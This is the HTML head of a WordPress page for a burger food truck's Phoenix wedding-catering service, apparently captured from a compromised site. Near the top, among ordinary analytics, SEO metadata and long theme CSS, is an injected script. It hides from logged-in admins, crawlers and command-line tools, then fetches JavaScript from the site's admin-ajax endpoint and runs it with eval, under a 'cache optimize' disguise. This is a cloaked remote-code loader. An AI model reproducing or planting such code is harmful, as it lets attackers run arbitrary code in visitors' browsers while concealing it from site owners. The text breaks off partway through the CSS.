

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aioliburger.com/wedding-catering/wedding-catering-in-phoenix/
body_size: 17165
content:
<!doctype html>
<head>
 
    <!--=== META TAGS ===-->
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta name="robots" content="max-image-preview:large">
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8SY5CQ89BY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8SY5CQ89BY');
</script>
    <!--=== LINK TAGS ===-->
    <link rel="alternate" type="application/rss+xml" title="aioliburger RSS2 Feed" href="https://www.aioliburger.com/feed/" />
    <link rel="pingback" href="https://www.aioliburger.com/xmlrpc.php" />
    <title>wedding catering in Phoenix - aioliburger</title>
  
    <!--=== WP_HEAD() ===-->
    <script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.aioliburger.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.aioliburger.com/wedding-catering/wedding-catering-in-phoenix/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="wedding catering in Phoenix - aioliburger" />
	<meta property="og:url" content="https://www.aioliburger.com/wedding-catering/wedding-catering-in-phoenix/" />
	<meta property="og:site_name" content="aioliburger" />
	<meta property="article:modified_time" content="2022-12-14T15:37:49+00:00" />
	<meta property="og:image" content="https://www.aioliburger.com/wedding-catering/wedding-catering-in-phoenix" />
	<meta property="og:image:width" content="978" />
	<meta property="og:image:height" content="652" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.aioliburger.com/wedding-catering/wedding-catering-in-phoenix/","url":"https://www.aioliburger.com/wedding-catering/wedding-catering-in-phoenix/","name":"wedding catering in Phoenix - aioliburger","isPartOf":{"@id":"https://www.aioliburger.com/#website"},"primaryImageOfPage":{"@id":"https://www.aioliburger.com/wedding-catering/wedding-catering-in-phoenix/#primaryimage"},"image":{"@id":"https://www.aioliburger.com/wedding-catering/wedding-catering-in-phoenix/#primaryimage"},"thumbnailUrl":"https://www.aioliburger.com/wp-content/uploads/2022/12/wedding-catering-in-Phoenix.jpg","datePublished":"2022-12-14T15:37:37+00:00","dateModified":"2022-12-14T15:37:49+00:00","breadcrumb":{"@id":"https://www.aioliburger.com/wedding-catering/wedding-catering-in-phoenix/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.aioliburger.com/wedding-catering/wedding-catering-in-phoenix/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.aioliburger.com/wedding-catering/wedding-catering-in-phoenix/#primaryimage","url":"https://www.aioliburger.com/wp-content/uploads/2022/12/wedding-catering-in-Phoenix.jpg","contentUrl":"https://www.aioliburger.com/wp-content/uploads/2022/12/wedding-catering-in-Phoenix.jpg","width":978,"height":652,"caption":"married couple ordering pizza"},{"@type":"BreadcrumbList","@id":"https://www.aioliburger.com/wedding-catering/wedding-catering-in-phoenix/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"FOOD TRUCK WEDDING CATERING IN AZ","item":"https://www.aioliburger.com/wedding-catering/"},{"@type":"ListItem","position":2,"name":"wedding catering in Phoenix"}]},{"@type":"WebSite","@id":"https://www.aioliburger.com/#website","url":"https://www.aioliburger.com/","name":"aioliburger","description":"aioliburger","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aioliburger.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="aioliburger &raquo; wedding catering in Phoenix Comments Feed" href="https://www.aioliburger.com/wedding-catering/wedding-catering-in-phoenix/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='yrw_widget_css-css' href='https://www.aioliburger.com/wp-content/plugins/widget-yelp-reviews/static/css/yrw-widget.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.aioliburger.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.aioliburger.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.aioliburger.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.aioliburger.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.aioliburger.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.aioliburger.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.aioliburger.com/wp-content/themes/Bizcor2018/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.aioliburger.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='Montserrat_300_400_500_700-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A300%2C400%2C500%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald_300_400_500_700-css' href='https://fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C500%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='https://www.aioliburger.com/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.aioliburger.com/wp-content/plugins/widget-yelp-reviews/static/js/wpac-time.js?ver=1.8" id="wpac_time_js-js"></script>
<script type="text/javascript" defer="defer" src="https://www.aioliburger.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.7" id="grw-public-main-js-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js?ver=6.8.3" id="jquery-js"></script>
<script type="text/javascript" src="https://www.aioliburger.com/wp-content/themes/Bizcor2018/js/slick.js?ver=1" id="slick_js-js"></script>
<link rel="https://api.w.org/" href="https://www.aioliburger.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aioliburger.com/wp-json/wp/v2/media/15997" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aioliburger.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.aioliburger.com/?p=15997' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aioliburger.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aioliburger.com%2Fwedding-catering%2Fwedding-catering-in-phoenix%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aioliburger.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aioliburger.com%2Fwedding-catering%2Fwedding-catering-in-phoenix%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.aioliburger.com/wp-content/uploads/2023/04/cropped-Aioli_Gourmet_Burgers-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.aioliburger.com/wp-content/uploads/2023/04/cropped-Aioli_Gourmet_Burgers-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aioliburger.com/wp-content/uploads/2023/04/cropped-Aioli_Gourmet_Burgers-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.aioliburger.com/wp-content/uploads/2023/04/cropped-Aioli_Gourmet_Burgers-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page-id-16798 .slider-top-banner,
.page-id-16800 .slider-top-banner,
.page-id-16801 .slider-top-banner,
.page-id-16804 .slider-top-banner,
.page-id-16805 .slider-top-banner,
.page-id-16806 .slider-top-banner,
.page-id-16807 .slider-top-banner,
.page-id-16810 .slider-top-banner,
.page-id-16808 .slider-top-banner{
	display: none;
}
.page-id-16798 .topBanner,
.page-id-16800 .topBanner,
.page-id-16801 .topBanner,
.page-id-16804 .topBanner,
.page-id-16805 .topBanner,
.page-id-16806 .topBanner,
.page-id-16807 .topBanner,
.page-id-16810 .topBanner,
.page-id-16808 .topBanner{
    height: 100%;
}

.page-id-16800 .topBanner .positioned,
.page-id-16801 .topBanner .positioned,
.page-id-16804 .topBanner .positioned,
.page-id-16805 .topBanner .positioned,
.page-id-16806 .topBanner .positioned,
.page-id-16807 .topBanner .positioned,
.page-id-16810 .topBanner .positioned,
.page-id-16808 .topBanner .positioned{
    position: relative;
    margin-top: 138px;
}
.page-id-16798 .topBanner .positioned{
    position: relative;
    margin-top: 190px;
}


.Alogo{
    position: absolute;
    right: -6px;
    top: -34px;
    bottom: 0;
    max-width: 128px !important;
    width: 100%;
    background-color: transparent;
    padding: 0;
}
.Alogo1{
    width: 100%;
    background-color: transparent;
    padding: 0;
}
.atoggle .elementor-toggle .elementor-tab-title {
    border-radius: 14px;
    padding-top: 19px;
}
.atoggle ol, .atoggle ul {
    margin-left: 20px;
}
.atoggle ol a, 
.atoggle ul a {
    color:#ffffff !important
}
.atoggle ol a:hover, 
.atoggle ul a:hover {
    color:#cccccc !important
}
a.mybtn{
    font-family: "Oswald", Sans-serif;
    font-size: 28px;
    font-weight: 500;
    text-transform: uppercase;
    background-color: transparent;
    padding: 20px 40px;
    display: inline-block;
    color: #fff;
    border: 2px solid #fff;
    border-radius: 5px;
}
a.mybtn:hover{
    background-color: #fff;
    color: #8cc63f;
    border: 2px solid #fff;
}



.page-id-130 .itemText img {
    width: auto;
}


.page-id-1482 .itemSidebar .formBox,
.page-id-1482 .divwedding,
.page-id-1482 .vendors{
	display: none;
}
.page-id-1482 .itemSidebar .instagram {
    margin-top: 0;
}
.gform_wrapper .gform_footer input {
    width: 100% !important;
    height: 50px;
    border: none;
    color: #fff;
    margin-right: 0 !important;
    background-color: #ED5548;
}
.gform_wrapper li input {
    width: 100% !important;
    height: 50px;
    padding-left: 17px !important;
}

.gform_wrapper.gravity-theme .gfield input.medium, .gform_wrapper.gravity-theme .gfield select.medium {
    width: 100% !important;
    height: 50px;
}
#field_8_4 .gfield_label{
	margin-bottom: -10px;
    margin-top: 18px;
}
.itemText img.aligncenter {
    width: auto;
    display: block;
    margin: 0 auto;
}
p {
    line-height: 1.4em;
}
.page-id-15982 .content-area .custom-container {
    max-width: 1000px;
    margin: 0 auto;
}
a.btn12 {
    color: #fff;
    font: 500 18px 'Oswald';
    background: #ED1B30;
    border: 3px solid #ED1B30;
    border-radius: 10px;
    padding: 12px 0 11px;
    display: inline-block;
    width: 275px;
    margin-right: 8px;
    letter-spacing: 0.05em;
    transition: all 0.4s;
    text-transform: uppercase;
    height: 75px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
a.btn12:hover {
    background: #272727;
    border-color: #272727;
    color: #ffffff;
}
#popmake-15701 {
    background-image: url(https://www.aioliburger.com/wp-content/uploads/2022/10/image.jpg);
    background-size: cover;
	    padding: 0 !important;
}
#popmake-15701 .pum-content {
    background-color: rgb(0 0 0 / 74%);
    padding: 28px;
}
#popmake-15701 .pum-container {
	padding: 0;
}
#popmake-15701 .popmake-content p{
    color: #fff !important;
    font-weight: 400;
}
.btn67{
color: #fff;
    font: 500 18px 'Oswald';
    background: #ED1B30;
    border: 3px solid #ED1B30;
    border-radius: 10px;
    padding: 12px 0 11px;
    display: inline-block;
    width: 275px;
    margin-right: 8px;
    letter-spacing: 0.05em;
    transition: all 0.4s;
    text-transform: uppercase;
    height: 66px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
	    margin-top: 20px;
}
.btn67:hover {
    background: #fff;
    border-color: #fff;
    color: #ED1B30;
}
.inner{
max-width: 1200px;
    margin: 0 auto;
    padding: 20px 20px 90px 20px;
}
#popmake-15701{
    max-width: 540px !important;
    width: 100% !important;
}
#popmake-15701 h2,
#popmake-15701 h3{
	text-align:center;
	text-transform:uppercase;
}

#popmake-15701 h2{
    font-size: 20px;
    background-color: #ed1b30;
    padding: 10px;
}
#popmake-15701 h3{
    font-size: 22px;
}

#popmake-15701 .pum-title {
    color: #ffffff;
    font-weight: 400;
    font-size: 32px;
    line-height: 1.3em;
    text-transform: uppercase;
}
#popmake-15701 .pum-close {
    right: 7px !important;
	top: 7px !important;
}
#gform_wrapper_8.gform_legacy_markup_wrapper select {
    color: #000 !important;
}
#gform_wrapper_8.gform_wrapper label {
    display: block !important;
}
#gform_wrapper_8 .gform_heading {
    display: none !important;
}
#gform_wrapper_8 input {
    color: #000 !important;
}
#gform_wrapper_8 li input {
    color: #000 !important;
}
#gform_wrapper_8 .gform_footer input {
    background-color: #ED1B30 !important;
    color: #ffffff !important;
    font-weight: 700 !important;
}
#gform_wrapper_8 .gform_wrapper li .ginput_container_date input{
	padding-left: 4px !important;
}
#gform_wrapper_8.gform_legacy_markup_wrapper .ginput_container_date {
    margin-top: 8px;
    width: 100%;
}
#gform_wrapper_8.gform_legacy_markup_wrapper .ginput_right select, 

#gform_wrapper_8.gform_legacy_markup_wrapper select {
    text-indent: 2px;
    line-height: 1.5em;
    margin-bottom: 5px;
    margin-top: 2px;
    color: #000;
	height: 50px;
}

@media only screen and (max-width: 640px) {
#popmake-15701 .pum-title {
	font-size: 21px;
}

#popmake-15701{
    margin:0 10px;
}
.pum-theme-15696 .pum-container, .pum-theme-cutting-edge .pum-container {
   /* padding: 2% !important;
    max-width: 320 !important;
    left: 0 !important;
    right: 0 !important;
    margin: 0 auto !important;*/
	
	max-width: 320px !important;
}
}

.btnnew1{
color: #fff;
    font: 500 18px 'Oswald';
    background: #ED1B30;
    border-radius: 10px;
    padding: 15px 0;
    display: inline-block;
    width: 175px;
    margin-bottom: 25px;
    transition: all 0.4s;
    text-transform: uppercase;
    text-align: center;
    margin-right: 15px;
}
.btnnew1:hover{
    background: #272727;
    color: #fff;
}
.restaurant2{
color: #fff;
    font: 500 18px 'Oswald';
    background: #ED1B30;
    border: 3px solid #ED1B30;
    border-radius: 10px;
    padding: 12px 0 11px;
    display: inline-block;
    width: 275px;
    margin-left: 8px;
    letter-spacing: 0.05em;
    transition: all 0.4s;
    text-transform: uppercase;
    height: 75px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
	margin-top: 10px;
}
.restaurant2:hover {
    background: #fff;
    border-color: #fff;
    color: #ED1B30;
}
.page-id-15561 .itemText img {
    width: 100%;
    height: auto;
}
.page-id-15561 .instagram {
    display:none;
}
.news-section .sliderItem .itemText a.link2 {
    color: #ed1b30;
    background: transparent;
    border-radius: 10px;
    padding: 0;
    display: inline;
    width: auto;
    margin-right: 0;
    transition: all 0.4s;
    text-transform: uppercase;
    text-align: center;
    margin: auto;
    text-decoration: underline;
	font-size: inherit;
}
.news-section .sliderItem .itemText a.link2:hover {
	background: transparent;
}


.members-section .member .title p {
    text-transform: uppercase;
}
.TESTIMONIALS{
	max-width: 1140px;
    margin: 0 auto 50px auto;
}

/*testimonials-section*/
.testimonials-section .itemText img {
    width: 100%;
    max-width: 124px;
    display: block;
    margin: 0 auto;
}
.testimonials-section {
    padding: 35px 0 125px;
    line-height: 30px;
}
.testimonials-section .itemText p{
	margin-bottom: 0;
	    text-align: center;
}
.testimonials-section h2 {
    text-align: center;
    margin: 0 auto;
    color: #ED1B30;
    font: 500 42px 'Oswald';
    letter-spacing: 0.05em;
	    text-align: center;
}
.testimonials-section .slider {
    max-width: 1350px;
    margin: 0 auto;
}
.testimonials-section .sliderItem .itemText{
    width: 100%;
}
.testimonials-section .sliderItem {
    display: flex !important;
    padding: 30px 0;
}
.testimonials-section .sliderItem .itemText a {
    color: #fff;
    font: 500 18px 'Oswald';
    background: #ED1B30;
    border-radius: 10px;
    padding: 15px 0;
    display: inline-block;
    width: 250px;
    margin-right: 10px;
    transition: all 0.4s;
    text-transform: uppercase;
    text-align: center;
    margin: 40px 0 22px;
}
.testimonials-section .sliderItem .itemText a:hover {
    background: #272727;
}
.testimonials-section .sliderItem h3 {
    margin: 15px 0;
    font: 500 24px 'Oswald';
	    text-align: center;
}
.testimonials-section .sliderItem .itemText {
    padding: 0px;
	margin-right: 0;
}
.testimonials-section .slider .slick-dots {
    position: absolute;
    top: 100%;
    left: 50%;
    transform: translate(-50%);
    padding: 0;
}
.testimonials-section .slider .slick-dots li {
    display: inline-block;
    margin: 0 5px;
}
.testimonials-section .slider .slick-dots li button{
    width: 15px;
    height: 15px;
    border-radius: 50%;
    border: 2px solid #ED1B30;
    background: #fff;
}
.testimonials-section .slider .slick-dots li.slick-active button {
    background: #ED1B30;
}
.testimonials-section .slider .slick-prev, 
.testimonials-section .slider .slick-next {
